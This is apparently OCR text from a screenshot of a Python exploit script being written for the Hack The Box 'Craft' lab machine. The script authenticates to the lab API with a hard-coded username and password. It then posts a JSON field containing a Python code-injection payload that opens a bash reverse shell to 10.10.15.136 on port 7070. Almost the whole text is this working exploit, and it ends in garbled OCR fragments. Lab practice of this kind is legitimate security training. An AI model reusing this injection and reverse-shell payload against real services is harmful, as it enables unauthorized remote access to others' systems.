 pplications Places Terminal Sun 15:2
root@kalinka: ~/HTB/Craft/images
13 import requests
12 import json
11 import urllib3
10
9 urllib3.disable_warnings()
8
7 url = "https://api.craft.htb/api/"
6 s = requests.Session()
5 r = s.get(url + "auth/login", auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
4 token = json.loads(r.text)['token']
3 print(token)
2
1 data = {
14 "abv" : "__import__('os').system('bash -i >& /dev/tcp/10.10.15.136/7070 0>&1')#",
1 "name" : "test",
2 "brewer" : "test",
3 "style" : "test"
4 }
5 data = json.dumps(data)
6
7 headers = {
8 'X-Craft-API-Token': token,
9 'Content-Type': 'application/json'
10 }
11 r = s.post(url + "brew/", headers=headers, data=data)
12 print(r.text)
N exploit.py python utf-8[unix] --53%-- 14:5
[0] 0:nvim* 1:openvpn- "kalinka" 15:26 08-Dec-19
ure i
GHD
the
Linu
cree
”.
tive.
hich
not)
des